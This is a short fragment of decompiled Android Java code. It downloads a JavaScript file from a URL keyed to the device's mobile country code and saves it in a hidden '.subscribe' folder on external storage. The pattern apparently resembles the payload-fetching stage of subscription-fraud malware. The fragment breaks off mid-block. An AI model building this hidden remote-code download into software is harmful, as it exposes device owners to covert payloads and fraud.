 OkHttpClient v11 = new OkHttpClient();
String v9 = String.valueOf(this.url_JS) + DUtils.getMcc(this.context);
System.out.println(">>>>>>>>>>>>>>>>url:" + this.url);
okhttp3.Request v12 = new Builder().url(v9).build();
File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe");
if(!v15.exists()) {
    v15.mkdirs();
}

File v16 = new File(v15.getPath(), "javascript.js");
try {
    okhttp3.Response v13 = v11.newCall(v12).execute();
    if(!v13.isSuccessful()) {
        goto label_131;
    }